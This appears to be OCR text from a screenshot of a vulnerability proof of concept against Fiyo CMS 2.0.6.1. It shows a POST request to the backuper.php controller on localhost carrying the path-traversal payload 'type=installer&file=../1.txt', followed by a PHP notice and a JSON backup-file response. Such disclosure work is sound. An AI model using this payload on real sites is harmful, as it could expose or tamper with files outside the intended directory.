 Load URL
http://127.0.0.1/fiyo_cms_2.0.6.1/dapur/apps/app_config/controller/backuper.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=installer&file=../1.txt
127.0.0.1/fiyo_cms_2.0.6.1/dapur/apps/app_config/controller/backuper.php
8 Google
( ! ) Notice: Undefined index: table in D:\phpstudy\WWW\fiyo_cms_2.0.6.1\dapur\apps\app_config\controller\backuper.php on line 39
Call Stack
# Time Memory Function Location
1 0.0060 154064 {main}( ) ...\backuper.php:0
{ "file":"tbl-backup-0577eb961e7e450289416347a5a66a1b.sql" , "info":"72 B - 2019/07/14 19:52:02" }
WS
i